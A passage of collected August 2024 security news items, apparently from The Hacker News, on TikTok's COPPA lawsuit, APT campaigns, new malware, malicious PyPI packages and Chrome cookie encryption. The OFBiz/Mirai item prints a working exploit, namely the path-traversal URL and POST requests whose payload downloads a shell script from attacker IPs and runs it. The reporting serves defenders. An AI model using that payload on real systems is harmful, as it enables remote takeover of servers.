"The attacker can intercept DNS requests and poison them with malicious IP addresses, and then use this technique to abuse automatic update mechanisms that use HTTP rather than HTTPS," the researchers said.
DOJ and FTC Sue TikTok for Violating Children's Privacy Laws
4.8.24 BigBrothers The Hacker News
The U.S. Department of Justice (DoJ), along with the Federal Trade Commission (FTC), filed a lawsuit against popular video-sharing platform TikTok for "flagrantly violating" children's privacy laws in the country.
The agencies claimed the company knowingly permitted children to create TikTok accounts and to view and share short-form videos and messages with adults and others on the service.
They also accused it of illegally collecting and retaining a wide variety of personal information from these children without notifying or obtaining consent from their parents, in contravention of the Children's Online Privacy Protection Act (COPPA).
TikTok's practices also infringed a 2019 consent order between the company and the government in which it pledged to notify parents before collecting children's data and remove videos from users under 13 years old, they added.
Cybersecurity
COPPA requires online platforms to gather, use, or disclose personal information from children under the age of 13, unless they have obtained consent from their parents. It also mandates companies to delete all the collected information at the parents' request.
"Even for accounts that were created in 'Kids Mode' (a pared-back version of TikTok intended for children under 13), the defendants unlawfully collected and retained children's email addresses and other types of personal information," the DoJ said.
"Further, when parents discovered their children's accounts and asked the defendants to delete the accounts and information in them, the defendants frequently failed to honor those requests."
The complaint further alleged the ByteDance-owned company subjected millions of children under 13 to extensive data collection that enabled targeted advertising and allowed them to interact with adults and access adult content.
It also faulted TikTok for not exercising adequate due diligence during the account creation process by building backdoors that made it possible for children to bypass the age gate aimed at screening those under 13 by letting them sign in using third-party services like Google and Instagram and classifying such accounts as "age unknown" accounts.
"TikTok human reviewers allegedly spent an average of only five to seven seconds reviewing each account to make their determination of whether the account belonged to a child," the FTC said, adding it will take steps to protect children's privacy from firms that deploy "sophisticated digital tools to surveil kids and profit from their data."
TikTok has more than 170 million active users in the U.S. While the company has disputed the allegations, it's the latest setback for the video platform, which is already the subject of a law that would force a sale or a ban of the app by early 2025 because of national security concerns. It has filed a petition in federal court seeking to overturn the ban.
"We disagree with these allegations, many of which relate to past events and practices that are factually inaccurate or have been addressed," TikTok said. "We offer age-appropriate experiences with stringent safeguards, proactively remove suspected underage users, and have voluntarily launched features such as default screen time limits, Family Pairing, and additional privacy protections for minors."
The social media platform has also faced scrutiny globally over child protection. European Union regulators handed TikTok a €345 million fine in September 2023 for violating data protection laws in relation to its handling of children's data. In April 2023, it was fined £12.7 million by the ICO for illegally processing the data of 1.4 million children under 13 who were using its platform without parental consent.
The lawsuit comes as the U.K. Information Commissioner's Office (ICO) revealed it asked 11 media and video-sharing platforms to improve their children's privacy practices or risk facing enforcement action. The names of the offending services were not disclosed.
"Eleven out of the 34 platforms are being asked about issues relating to default privacy settings, geolocation or age assurance, and to explain how their approach conforms with the [Children's Code]," it said. "We are also speaking to some of the platforms about targeted advertising to set out expectations for changes to ensure practices are in line with both the law and the code."
Hackers Exploit Misconfigured Jupyter Notebooks with Repurposed Minecraft DDoS Tool
4.8.24 Exploit The Hacker News
Cybersecurity researchers have disclosed details of a new distributed denial-of-service (DDoS) attack campaign targeting misconfigured Jupyter Notebooks.
The activity, codenamed Panamorfi by cloud security firm Aqua, utilizes a Java-based tool called mineping to launch a TCP flood DDoS attack. Mineping is a DDoS package designed for Minecraft game servers.
Attack chains entail the exploitation of internet-exposed Jupyter Notebook instances to run wget commands for fetching a ZIP archive hosted on a file-sharing site called Filebin.
Cybersecurity
The ZIP file contains two Java archive (JAR) files, conn.jar and mineping.jar, with the former used to establish connections to a Discord channel and trigger the execution of the mineping.jar package.
"This attack aims to consume the resources of the target server by sending a large number of TCP connection requests," Aqua researcher Assaf Morag said. "The results are written to the Discord channel."

The attack campaign has been attributed to a threat actor who goes by the name yawixooo, whose GitHub account has a public repository containing a Minecraft server properties file.
This is not the first time internet-accessible Jupyter Notebooks have been targeted by adversaries. In October 2023, a Tunisian threat dubbed Qubitstrike was observed breaching Jupyter Notebooks in an attempt to illicitly mine cryptocurrency and breach cloud environments.
APT41 Hackers Use ShadowPad, Cobalt Strike in Taiwanese Institute Cyber Attack
2.8.24 APT The Hacker News
A Taiwanese government-affiliated research institute that specializes in computing and associated technologies was breached by nation-state threat actors with ties to China, according to new findings from Cisco Talos.
The unnamed organization was targeted as early as mid-July 2023 to deliver a variety of backdoors and post-compromise tools like ShadowPad and Cobalt Strike. It has been attributed with medium confidence to a prolific hacking group tracked as APT41.
"The ShadowPad malware used in the current campaign exploited an outdated vulnerable version of Microsoft Office IME binary as a loader to load the customized second-stage loader for launching the payload," security researchers Joey Chen, Ashley Shen, and Vitor Ventura said.
"The threat actor compromised three hosts in the targeted environment and was able to exfiltrate some documents from the network."
Cisco Talos said it discovered the activity in August 2023 after detecting what it described were "abnormal PowerShell commands" that connected to an IP address to download and execute PowerShell scripts within the compromised environment.
The exact initial access vector used in the attack is not known, although it involved the use of a web shell to maintain persistent access and drop additional payloads like ShadowPad and Cobalt Strike, with the latter delivered by means a Go-based Cobalt Strike loader named CS-Avoid-Killing.
"The Cobalt Strike malware had been developed using an anti-AV loader to bypass AV detection and avoid the security product quarantine," the researchers said.
Alternately, the threat actor was observed running PowerShell commands to launch scripts responsible for running ShadowPad in memory and fetch Cobalt Strike malware from a compromised command-and-control (C2) server. The DLL-based ShadowPad loader, also called ScatterBee, is executed via DLL side-loading.
Some of the other steps carried out as part of the intrusion comprised the use of Mimikatz to extract passwords and the execution of several commands to gather information on user accounts, directory structure, and network configurations.
"APT41 created a tailored loader to inject a proof-of-concept for CVE-2018-0824 directly into memory, utilizing a remote code execution vulnerability to achieve local privilege escalation," Talos said, noting the final payload, UnmarshalPwn, is unleashed after passing through three different stages.
The cybersecurity outfit also pointed out the adversary's attempts to avoid detection by halting its own activity upon detecting other users on the system. "Once the backdoors are deployed the malicious actor will delete the web shell and guest account that allowed the initial access," the researchers said.
The disclosure comes as Germany revealed earlier this week that Chinese state actors were behind a 2021 cyber attack on the country's national mapping agency, the Federal Office of Cartography and Geodesy (BKG), for espionage purposes.
Responding to the allegations, China's embassy in Berlin said the accusation is unfounded and called on Germany "to stop the practice of using cybersecurity issues to smear China politically and in the media."
APT28 Targets Diplomats with HeadLace Malware via Car Sale Phishing Lure
2.8.24 APT The Hacker News
A Russia-linked threat actor has been linked to a new campaign that employed a car for sale as a phishing lure to deliver a modular Windows backdoor called HeadLace.
"The campaign likely targeted diplomats and began as early as March 2024," Palo Alto Networks Unit 42 said in a report published today, attributing it with medium to high level of confidence to APT28, which is also referred to as BlueDelta, Fancy Bear, Fighting Ursa, Forest Blizzard, FROZENLAKE, Iron Twilight, ITG05, Pawn Storm, Sednit, Sofacy, and TA422.
It's worth noting that car-for-sale phishing lure themes have been previously put to use by a different Russian nation-state group called APT29 since July 2023, indicating that APT28 is repurposing successful tactics for its own campaigns.
Earlier this May, the threat actor was implicated in a series of campaigns targeting networks across Europe with the HeadLace malware and credential-harvesting web pages.
The attacks are characterized by the use of a legitimate service known as webhook[.]site – a hallmark of APT28's cyber operations along with Mocky – to host a malicious HTML page, which first checks whether the target machine is running on Windows and if so, offers a ZIP archive for download ("IMG-387470302099.zip").
If the system is not Windows-based, it redirects to a decoy image hosted on ImgBB, specifically an Audi Q7 Quattro SUV.
Present within the archive are three files: The legitimate Windows calculator executable that masquerades as an image file ("IMG-387470302099.jpg.exe"), a DLL ("WindowsCodecs.dll"), and a batch script ("zqtxmo.bat").
The calculator binary is used to sideload the malicious DLL, a component of the HeadLace backdoor that's designed to run the batch script, which, in turn, executes a Base64-encoded command to retrieve a file from another webhook[.]site URL.
This file is then saved as "IMG387470302099.jpg" in the users' downloads folder and renamed to "IMG387470302099.cmd" prior to execution, after which it's deleted to erase traces of any malicious activity.
"While the infrastructure used by Fighting Ursa varies for different attack campaigns, the group frequently relies on these freely available services," Unit 42 said. "Furthermore, the tactics from this campaign fit with previously documented Fighting Ursa campaigns, and the HeadLace backdoor is exclusive to this threat actor."
Mirai Botnet targeting OFBiz Servers Vulnerable to Directory Traversal
2.8.24 BotNet The Hacker News
Enterprise Resource Planning (ERP) Software is at the heart of many enterprising supporting human resources, accounting, shipping, and manufacturing. These systems can become very complex and difficult to maintain. They are often highly customized, which can make patching difficult. However, critical vulnerabilities keep affecting these systems and put critical business data at risk.
The SANS Internet Storm Center published a report showing how the open-source ERP framework OFBiz is currently the target of new varieties of the Mirai botnet.
As part of its extensive project portfolio, the Apache Foundation supports OFBiz, a Java-based framework for creating ERP (Enterprise Resource Planning) applications. OFBiz appears to be far less prevalent than commercial alternatives. However, just as with any other ERP system, organizations rely on it for sensitive business data, and the security of these ERP systems is critical.
In May this year, a critical security update was released for OFBiz. The update fixed a directory traversal vulnerability that could lead to remote command execution. OFBiz versions before 18.12.13 were affected. A few weeks later, details about the vulnerability were made public.
Directory traversal, or path traversal, vulnerabilities can be used to bypass access control rules. For example, if a user can access a "/public" directory but not a "/admin" directory, an attacker may use a URL like "/public/../admin" to fool the access control logic. Recently, CISA and FBI released an alert as part of the "Secure by Design" initiative, focusing on directory traversal. CISA pointed out that they are currently tracking 55 directory traversal vulnerabilities as part of the "Known Exploited Vulnerabilities" (KEV) catalog.
For OFBiz, the directory traversal is easily triggered by inserting a semicolon. All an attacker has to find is a URL they can access and append a semicolon followed by a restricted URL. The exploit URL we currently see is:
/webtools/control/forgotPassword;/ProgramExport
Because users must be able to reset passwords without first logging in, "forgotPassword" does not require any authentication. "ProgramExport," on the other hand, should be access-controlled and not reachable unless the user is logged in. "ProgramExport" is particularly dangerous in that it allows arbitrary code execution. Faulty logic in OFBiz stopped evaluating the URL at the semicolon. This allowed any user, without logging in, to access the second part of the URL, "/ProgramExport."
An attacker must use a POST request to exploit the vulnerability but does not necessarily need a request body. Instead, a URL parameter will work just fine.
The SANS Internet Storm Center uses an extensive network of honeypots to detect attempts to exploit a wide range of web application vulnerabilities. Significant new exploit attempts are summarized in a "First Seen" report. This weekend, these sensors detected a significant increase in attempts to exploit CVE-2024-32213, the OFBiz mentioned above directory traversal vulnerability, which was immediately picked up by the "First Seen" report.
The exploit attempts originated from two different IP addresses that were also associated with various attempts to exploit IoT devices, commonly associated with current varieties of the "Mirai" botnet.
The miscreants used two flavors of the exploit. The first one used the URL to include the command the exploit was intended to execute:
POST /webtools/control/forgotPassword;/ProgramExport?groovyProgram=groovyProgram=throw+new+Exception('curl https://95.214.27.196/where/bin.sh
The second one used the body of the request for the command, which is more common for "POST" requests:
POST /webtools/control/forgotPassword;/ProgramExport HTTP/1.1
User-Agent: Mozilla/5.0 (Linux; Linux x86_64; en-US) Gecko/20100101 Firefox/122.0
Host: [victim IP address]
Accept: */*
Upgrade-Insecure-Requests: 1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
groovyProgram=throw+new+Exception('curl https://185.196.10.231/sh | sh -s ofbiz || wget -O- https://185.196.10.231/sh | sh -s ofbiz'.execute().text);
Sadly, neither the "bin.sh" nor "sh" script was not recovered. The IP addresses were involved in scans on July 29th, using the user agent "KrebsOnSecurity," a tip fo the hat to infosec blogger Brian Krebs. However, the URLs scanned were mostly parasitic, looking for existing web shells left behind by prior attacks. The IP address was also used to distribute a file called "botx.arm". This filename is often associated with Mirai variants.
With the vulnerability announcement in May, we have been waiting for some scans to take advantage of the OFBiz vulnerability. Exploitation was trivial, and while the vulnerable and exposed population is small, this hasn't stopped attackers in the past. But they are now at least experimenting and maybe adding the vulnerability to bots like Mirai variants.
There are only a few IPs involved:
95.214.27.196: Sending exploit as URL parameter and hosting malware.
83.222.191.62: Sending exploit as request body. Malware hosted on 185.196.10.231. Earlier in July, this IP scanned for IoT vulnerabilities.
185.196.10.231: hosting malware
If you found this article interesting and would like to delve more into the world of Securing Web Applications, APIs, and Microservices, you can join me at Network Security 2024 (September 4-9) for my course, SEC522. See all that's in-store at the event here.
New Windows Backdoor BITSLOTH Exploits BITS for Stealthy Communication
2.8.24 Virus The Hacker News
Cybersecurity researchers have discovered a previously undocumented Windows backdoor that leverages a built-in feature called Background Intelligent Transfer Service (BITS) as a command-and-control (C2) mechanism.
The newly identified malware strain has been codenamed BITSLOTH by Elastic Security Labs, which made the discovery on June 25, 2024, in connection with a cyber attack targeting an unspecified Foreign Ministry of a South American government. The activity cluster is being tracked under the moniker REF8747.
"The most current iteration of the backdoor at the time of this publication has 35 handler functions including keylogging and screen capture capabilities," security researchers Seth Goodwin and Daniel Stepanic said. "In addition, BITSLOTH contains many different features for discovery, enumeration, and command-line execution."
It's assessed that the tool – in development since December 2021 – is being used by the threat actors for data gathering purposes. It's currently not clear who is behind it, although a source code analysis has uncovered logging functions and strings that suggest the authors could be Chinese speakers.
Another potential link to China comes from the use of an open-source tool called RingQ. RingQ is used to encrypt the malware and prevent detection by security software, which is then decrypted and executed directly in memory.
In June 2024, the AhnLab Security Intelligence Center's (ASEC) revealed that vulnerable web servers are being exploited to drop web shells, which are then leveraged to deliver additional payloads, including a cryptocurrency miner via RingQ. The attacks were attributed to a Chinese-speaking threat actor.
The attack is also notable for the use of STOWAWAY to proxy encrypted C2 traffic over HTTP and a port forwarding utility called iox, the latter of which has been previously leveraged by a Chinese cyber espionage group dubbed Bronze Starlight (aka Emperor Dragonfly) in Cheerscrypt ransomware attacks.
BITSLOTH, which takes the form of a DLL file ("flengine.dll"), is loaded by means of DLL side-loading techniques by using a legitimate executable associated with Image-Line known as FL Studio ("fl.exe").
"In the latest version, a new scheduling component was added by the developer to control specific times when BITSLOTH should operate in a victim environment," the researchers said. "This is a feature we have observed in other modern malware families such as EAGERBEE."
A fully-featured backdoor, BITSLOTH is capable of running and executing commands, uploading and downloading files, performing enumeration and discovery, and harvesting sensitive data through keylogging and screen capturing.
It can also set the communication mode to either HTTP or HTTPS, remove or reconfigure persistence, terminate arbitrary processes, log users off from the machine, restart or shutdown the system, and even update or delete itself from the host. A defining aspect of the malware is its use of BITS for C2.
"This medium is appealing to adversaries because many organizations still struggle to monitor BITS network traffic and detect unusual BITS jobs," the researchers added.
U.S. Releases High-Profile Russian Hackers in Diplomatic Prisoner Exchange
2.8.24 BigBrothers The Hacker News
In a historic prisoner exchange between Belarus, Germany, Norway, Russia, Slovenia, and the U.S., two Russian nationals serving time for cybercrime activities have been freed and repatriated to their country.
This includes Roman Valerevich Seleznev and Vladislav Klyushin, who are part of a group of eight people who have been swapped back to Russia in exchange for the release of 16 people who were held in detention, counting four Americans, five Germans and seven Russians citizens who were held as political prisoners.
U.S. President Joe Biden called the deal a "feat of diplomacy," adding "some of these women and men have been unjustly held for years." Other nations that played a role in the swap include Poland and Turkey.
Among those released from Russia are former U.S. Marine Paul Whelan, Wall Street Journal reporter Evan Gershkovich, Vladimir Kara-Murza, a green-card holder and a prominent critic of Russian president Vladimir Putin, and Russian-American journalist Alsu Kurmasheva.
Seleznev, also known by the aliases Track2, Bulba, and nCux, was sentenced in 2017 to 27 years in prison for payment card fraud, causing nearly $170 million in damages to small businesses and financial institutions in the U.S. He was subsequently handed another 14-year jail term for his role in a $50 million cyber fraud ring and for defrauding banks of $9 million through a hacking scheme.
The other Russian national going home is Klyushin, the owner of security penetration testing firm M-13 who was sentenced in the U.S. last September for stealing confidential financial information from U.S. companies in a $93 million insider-trading scheme.
"Not since the Cold War has there been a similar number of individuals exchanged in this way and there has never, so far as we know, been an exchange involving so many countries, so many close U.S. partners and allies working together," National Security Adviser Jake Sullivan was quoted as saying.
The development comes as the U.K. National Crime Agency (NCA) announced the shutdown of a fraud platform called Russian Coms ("russiancoms[.]cm") that allowed its customers to make over 1.3 million anonymous calls between 2021 and 2024 by masquerading as banks and law enforcement agencies.
Three individuals allegedly linked to the creation and development of the platform have been arrested and subsequently released on conditional bail. The caller ID spoofing solution, marketed through Snapchat, Instagram and Telegram, cost anywhere from £350 to £1,000 and was available as a bespoke handset and, later, as a web app.
"The platform allowed criminals to hide their identity by appearing to call from pre-selected numbers, most commonly of financial institutions, telecommunications companies, and law enforcement agencies," the NCA said. "This enabled them to gain the trust of victims before stealing their money and personal details."
Cybercriminals Abusing Cloudflare Tunnels to Evade Detection and Spread Malware
2.8.24 Virus The Hacker News
Cybersecurity companies are warning about an uptick in the abuse of Clouflare's TryCloudflare free service for malware delivery.
The activity, documented by both eSentire and Proofpoint, entails the use of TryCloudflare to create a one-time tunnel that acts as a conduit to relay traffic from an attacker-controlled server to a local machine through Cloudflare's infrastructure.
Attack chains taking advantage of this technique have been observed delivering a cocktail of malware families such as AsyncRAT, GuLoader, PureLogs Stealer, Remcos RAT, Venom RAT, and XWorm.
The initial access vector is a phishing email containing a ZIP archive, which includes a URL shortcut file that leads the message recipient to a Windows shortcut file hosted on a TryCloudflare-proxied WebDAV server.
The shortcut file, in turn, executes next-stage batch scripts responsible for retrieving and executing additional Python payloads, while simultaneously displaying a decoy PDF document hosted on the same WebDAV server to keep up the ruse.
"These scripts executed actions such as launching decoy PDFs, downloading additional malicious payloads, and changing file attributes to avoid detection," eSentire noted.
"A key element of their strategy was using direct syscalls to bypass security monitoring tools, decrypting layers of shellcode, and deploying the Early Bird APC queue injection to stealthily execute code and evade detection effectively."

According to Proofpoint, the phishing lures are written in English, French, Spanish, and German, with the email volumes ranging from hundreds to tens of thousands of messages that target organizations from across the world. The themes cover a broad range of topics such as invoices, document requests, package deliveries, and taxes.
The campaign, while attributed to one cluster of related activity, has not been linked to a specific threat actor or group, but the email security vendor assessed it to be financially motivated.
The exploitation of TryCloudflare for malicious ends was first recorded last year, when Sysdig uncovered a cryptojacking and proxyjacking campaign dubbed LABRAT that weaponized a now-patched critical flaw in GitLab to infiltrate targets and obscure their command-and-control (C2) servers using Cloudflare tunnels.
Furthermore, the use of WebDAV and Server Message Block (SMB) for payload staging and delivery necessitates that enterprises restrict access to external file-sharing services to only known, allow-listed servers.
"The use of Cloudflare tunnels provide the threat actors a way to use temporary infrastructure to scale their operations providing flexibility to build and take down instances in a timely manner," Proofpoint researchers Joe Wise and Selena Larson said.

"This makes it harder for defenders and traditional security measures such as relying on static blocklists. Temporary Cloudflare instances allow attackers a low-cost method to stage attacks with helper scripts, with limited exposure for detection and takedown efforts."
The findings come as the Spamhaus Project called on Cloudflare to review its anti-abuse policies following cybercriminals' exploitation of its services to mask malicious actions and enhance their operational security by means of what's called "living-off-trusted-services" (LoTS).
It said it "observes miscreants moving their domains, which are already listed in the DBL, to Cloudflare to disguise the backend of their operation, be it spamvertized domains, phishing, or worse."
Over 1 Million Domains at Risk of 'Sitting Ducks' Domain Hijacking Technique
1.8.24 Hacking The Hacker News
Over a million domains are susceptible to takeover by malicious actors by means of what has been called a Sitting Ducks attack.
The powerful attack vector, which exploits weaknesses in the domain name system (DNS), is being exploited by over a dozen Russian-nexus cybercriminal actors to stealthily hijack domains, a joint analysis published by Infoblox and Eclypsium has revealed.
"In a Sitting Ducks attack, the actor hijacks a currently registered domain at an authoritative DNS service or web hosting provider without accessing the true owner's account at either the DNS provider or registrar," the researchers said.
"Sitting Ducks is easier to perform, more likely to succeed, and harder to detect than other well-publicized domain hijacking attack vectors, such as dangling CNAMEs."
Once a domain has been taken over by the threat actor, it could be used for all kinds of nefarious activities, including serving malware and conducting spams, while abusing the trust associated with the legitimate owner.
Details of the "pernicious" attack technique were first documented by The Hacker Blog in 2016, although it remains largely unknown and unresolved to date. More than 35,000 domains are estimated to have been hijacked since 2018.
"It is a mystery to us," Dr. Renee Burton, vice president of threat intelligence at Infoblox, told The Hacker News. "We frequently receive questions from prospective clients, for example, about dangling CNAME attacks which are also a hijack of forgotten records, but we have never received a question about a Sitting Ducks hijack."
At issue is the incorrect configuration at the domain registrar and the authoritative DNS provider, coupled with the fact that the nameserver is unable to respond authoritatively for a domain it's listed to serve (i.e., lame delegation).
It also requires that the authoritative DNS provider is exploitable, permitting the attacker to claim ownership of the domain at the delegated authoritative DNS provider while not having access to the valid owner's account at the domain registrar.
In such a scenario, should the authoritative DNS service for the domain expire, the threat actor could create an account with the provider and claim ownership of the domain, ultimately impersonating the brand behind the domain to distribute malware.
"There are many variations [of Sitting Ducks], including when a domain has been registered, delegated, but not configured at the provider," Burton said.
The Sitting Ducks attack has been weaponized by different threat actors, with the stolen domains used to fuel multiple traffic distribution systems (TDSes) such as 404 TDS (aka Vacant Viper) and VexTrio Viper. It has also been leveraged to propagate bomb threat hoaxes and sextortion scams.
"Organizations should check the domains they own to see if any are lame and they should use DNS providers that have protection against Sitting Ducks," Burton said.
Hackers Distributing Malicious Python Packages via Popular Developer Q&A Platform
1.8.24 Virus The Hacker News
In yet another sign that threat actors are always looking out for new ways to trick users into downloading malware, it has come to light that the question-and-answer (Q&A) platform known as Stack Exchange has been abused to direct unsuspecting developers to bogus Python packages capable of draining their cryptocurrency wallets.
"Upon installation, this code would execute automatically, setting in motion a chain of events designed to compromise and control the victim's systems, while also exfiltrating their data and draining their crypto wallets," Checkmarx researchers Yehuda Gelb and Tzachi Zornstain said in a report shared with The Hacker News.
The campaign, which began on June 25, 2024, specifically singled out cryptocurrency users involved with Raydium and Solana. The list of rogue packages uncovered as part of the activity is listed below -
raydium (762 downloads)
raydium-sdk (137 downloads)
sol-instruct (115 downloads)
sol-structs (292 downloads)
spl-types (776 downloads)
The packages have been collectively downloaded 2,082 times. They are no longer available for download from the Python Package Index (PyPI) repository.
The malware concealed within the package served a full-fledged information stealer, casting a wide net of data, including web browser passwords, cookies, and credit card details, cryptocurrency wallets, and information associated with messaging apps like Telegram, Signal, and Session.
It also packed in capabilities to capture screenshots of the system, and search for files containing GitHub recovery codes and BitLocker keys. The gathered information was then compressed and exfiltrated to two different Telegram bots maintained by the threat actor.
Separately, a backdoor component present in the malware granted the attacker persistent remote access to victims' machines, enabling potential future exploits and long-term compromise.
The attack chain spans multiple stages, with the "raydium" package listing "spl-types" as a dependency in an attempt to conceal the malicious behavior and give users the impression that it was legitimate.
A notable aspect of the campaign is the use of Stack Exchange as a vector to drive adoption by posting ostensibly helpful answers referencing the package in question to developer questions related to performing swap transactions in Raydium using Python.

"By choosing a thread with high visibility — garnering thousands of views—the attacker maximized their potential reach," the researchers said, adding it was done so to "lend credibility to this package and ensure its widespread adoption."
While the answer no longer exists on Stack Exchange, The Hacker News found references to "raydium" in another unanswered question posted on the Q&A site dated July 9, 2024: "I have been struggling for nights to get a swap on solana network running in python 3.10.2 installed solana, solders and Raydium but I can't get it to work," a user said.
References to "raydium-sdk" have also surfaced in a post titled "How to Buy and Sell Tokens on Raydium using Python: A Step-by-Step Solana Guide" that was shared by a user named SolanaScribe on the social publishing platform Medium on June 29, 2024.
It's currently not clear when the packages were removed from PyPI, as two other users have responded to the Medium post seeking help from the author about installing "raydium-sdk" as recently as six days ago. Checkmarx told The Hacker News that the post is not the work of the threat actor.
This is not the first time bad actors have resorted to such a malware distribution method. Earlier this May, Sonatype revealed how a package named pytoileur was promoted via another Q&A service called Stack Overflow to facilitate cryptocurrency theft.
If anything, the development is evidence that attackers are leveraging trust in these community-driven platforms to push malware, leading to large-scale supply chain attacks.
"A single compromised developer can inadvertently introduce vulnerabilities into an entire company's software ecosystem, potentially affecting the whole corporate network," the researchers said. "This attack serves as a wake-up call for both individuals and organizations to reassess their security strategies."
The development comes as Fortinet FortiGuard Labs detailed a malicious PyPI package called zlibxjson that packed features to steal sensitive information, such as Discord tokens, cookies saved in Google Chrome, Mozilla Firefox, Brave, and Opera, and stored passwords from the browsers. The library attracted a total of 602 downloads before it was pulled from PyPI.
"These actions can lead to unauthorized access to user accounts and the exfiltration of personal data, clearly classifying the software as malicious," security researcher Jenna Wang said.
New Android Banking Trojan BingoMod Steals Money, Wipes Devices
1.8.24 Virus The Hacker News
Cybersecurity researchers have uncovered a new Android remote access trojan (RAT) called BingoMod that not only performs fraudulent money transfers from the compromised devices but also wipes them in an attempt to erase traces of the malware.
Italian cybersecurity firm Cleafy, which discovered the RAT towards the end of May 2024, said the malware is under active development. It attributed the Android trojan to a likely Romanian-speaking threat actor owing to the presence of Romanian language comments in the source code associated with early versions.
"BingoMod belongs to the modern RAT generation of mobile malware, as its remote access capabilities allow threat actors (TAs) to conduct Account Takeover (ATO) directly from the infected device, thus exploiting the on-device fraud (ODF) technique," researchers Alessandro Strino and Simone Mattia said.
It's worth mentioning here that this technique has been observed in other Android banking trojans, such as Medusa (aka TangleBot), Copybara, and TeaBot (aka Anatsa).
BingoMod, like BRATA, also stands out for employing a self-destruction mechanism that's designed to remove any evidence of the fraudulent transfer on the infected device so as to hinder forensic analysis. While this functionality is limited to the device's external storage, it's suspected that the remote access features could be used to initiate a complete factory reset.

Some of the identified apps masquerade as antivirus tools and an update for Google Chrome. Once installed, the app prompts the user to grant it accessibility services permissions, using it to initiate malicious actions.
This includes executing the main payload and locking out the user from the main screen to collect device information, which is then exfiltrated to an attacker-controlled server. It also abuses the accessibility services API to steal sensitive information displayed on the screen (e.g., credentials and bank account balances) and give itself permission to intercept SMS messages.
To initiate money transfers directly from compromised devices, BingoMod establishes a socket-based connection with the command-and-control infrastructure (C2) to receive as many as 40 commands remotely to take screenshots using Android's Media Projection API and interact with the device in real-time.
This also means that the ODF technique relies on a live operator to perform a money transfer of up to €15,000 (~$16,100) per transaction as opposed to leveraging an Automated Transfer System (ATS) to carry out financial fraud at scale.
Another crucial aspect is the threat actor's emphasis on evading detection using code obfuscation techniques and the ability to uninstall arbitrary apps from the compromised device, indicating that the malware authors are prioritizing simplicity over advanced features.
"In addition to real-time screen control, the malware shows phishing capabilities through Overlay Attacks and fake notifications," the researchers said. "Unusually, overlay attacks are not triggered when specific target apps are opened but are initiated directly by the malware operator."
Google Chrome Adds App-Bound Encryption to Protect Cookies from Malware
1.8.24 Virus The Hacker News
Google has announced that it's adding a new layer of protection to its Chrome browser through what's called app-bound encryption to prevent information-stealing malware from grabbing cookies on Windows systems.
"On Windows, Chrome uses the Data Protection API (DPAPI) which protects the data at rest from other users on the system or cold boot attacks," Will Harris from the Chrome security team said. "However, the DPAPI does not protect against malicious applications able to execute code as the logged in user – which info-stealers take advantage of."
App-bound encryption is an improvement over DPAPI in that it interweaves an app's identity (i.e., Chrome in this case) into encrypted data to prevent another app on the system from accessing it when decryption is attempted.
"Because the app-bound service is running with system privileges, attackers need to do more than just coax a user into running a malicious app," Harris said. "Now, the malware has to gain system privileges, or inject code into Chrome, something that legitimate software shouldn't be doing."
Given that the method strongly binds the encryption key to the machine, it will not function correctly in environments where Chrome profiles roam between multiple machines. Organizations that support roaming profiles are encouraged to follow its best practices and configure the ApplicationBoundEncryptionEnabled policy.
The change, which went live last week with the release of Chrome 127, applies only to cookies, although Google said it intends to expand this protection to passwords, payment data, and other persistent authentication tokens.
Back in April, the tech giant outlined a technique that employs a Windows event log type called DPAPIDefInformationEvent to reliably detect access to browser cookies and credentials from another application on the system.
It's worth noting that the web browser secures passwords and cookies in Apple macOS and Linux systems using Keychain services and system-provided wallets such as kwallet or gnome-libsecret, respectively.
The development comes amid a slew of security improvements added to Chrome in recent months, including enhanced Safe Browsing, Device Bound Session Credentials (DBSC), and automated scans when downloading potentially suspicious and malicious files.
"App-bound encryption increases the cost of data theft to attackers and also makes their actions far noisier on the system," Harris said. "It helps defenders draw a clear line in the sand for what is acceptable behavior for other apps on the system."
It also follows Google's announcement that it no longer plans to deprecate third-party cookies in Chrome, prompting the World Wide Web Consortium (W3C) to reiterate that they enable tracking and that the decision undermines the progress achieved so far to make the web work without third-party cookies.
"Tracking and subsequent data collection and brokerage can support micro-targeting of political messages, which can have a detrimental impact on society," it said. "The unfortunate climb-down will also have secondary effects, as it is likely to delay cross-browser work on effective alternatives to third-party cookies."
Facebook Ads Lead to Fake Websites Stealing Credit Card Information
1.8.24 Social The Hacker News
Facebook users are the target of a scam e-commerce network that uses hundreds of fake websites to steal personal and financial data using brand impersonation and malvertising tricks.
Recorded Future's Payment Fraud Intelligence team, which detected the campaign on April 17, 2024, has given it the name ERIAKOS owing to the use of the same content delivery network (CDN) oss.eriakos[.]com.
"These fraudulent sites were accessible only through mobile devices and ad lures, a tactic aimed at evading automated detection systems," the company said, noting the network comprised 608 fraudulent websites and that the activity spans several short-lived waves.
A notable aspect of the sophisticated campaign is that it exclusively targeted mobile users who accessed the scam sites via ad lures on Facebook, some of which relied on limited-time discounts to entice users into clicking on them. Recorded Future said as many as 100 Meta Ads related to a single scam website were served in a day.
The counterfeit websites and ads have been found to mainly impersonate a major online e-commerce platform and a power tools manufacturer, as well as single out victims with bogus sales offers for products from various well-known brands. Another crucial distribution mechanism entails the use of fake user comments on Facebook to lure potential victims.
"Merchant accounts and related domains linked to the scam websites are registered in China, indicating that the threat actors operating this campaign likely established the business they use to manage the scam merchant accounts in China," Recorded Future noted.
This is not the first time criminal e-commerce networks have sprung up with an aim to harvest credit card information and make illicit profits off fake orders. In May 2024, a massive network of 75,000 phony online stores – dubbed BogusBazaar – was discovered to have made more than $50 million by advertising shoes and apparel by well-known brands at low prices.
Then last month, Orange Cyberdefense revealed a previously undocumented traffic direction system (TDS) called R0bl0ch0n TDS that's used to promote affiliate marketing scams through a network of fake shop and sweepstake survey sites with the goal of obtaining credit card information.
"Several distinct vectors are used for the initial dissemination of the URLs that redirect through the R0bl0ch0n TDS, indicating that these campaigns are likely carried out by different affiliates," security researcher Simon Vernin said.
The development comes as fake Google ads displayed when searching for Google Authenticator on the search engine have been observed redirecting users to a rogue site ("chromeweb-authenticators[.]com") that delivers a Windows executable hosted on GitHub, which ultimately drops an information stealer named DeerStealer.
What makes the ads seemingly legitimate is that they appear as if they are from "google.com" and the advertiser's identity is verified by Google, according to Malwarebytes, which said "some unknown individual was able to impersonate Google and successfully push malware disguised as a branded Google product as well."
Malvertising campaigns have also been spotted disseminating various other malware families such as SocGholish (aka FakeUpdates), MadMxShell, and WorkersDevBackdoor, with Malwarebytes uncovering infrastructure overlaps between the latter two, indicating that they are likely run by the same threat actors.
